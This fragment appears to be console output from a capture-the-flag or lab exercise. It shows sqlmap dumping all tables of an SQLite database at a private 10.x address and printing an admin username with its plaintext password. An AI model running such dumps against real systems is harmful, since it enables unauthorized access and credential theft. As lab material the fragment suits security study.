 [08:02:47] [INFO] sqlmap will dump entries of all tables from all databases now
[08:02:47] [INFO] fetching tables for database: 'SQLite_masterdb'
[08:02:47] [INFO] fetching columns for table 'users'
[08:02:47] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[1 entry]
+------------------+----------+
| password         | username |
+------------------+----------+
| EhCNSWzzFP6sc7gB | admin    |
+------------------+----------+
[08:02:47] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.28.88/dump/SQLite_maste
rdb/users.csv'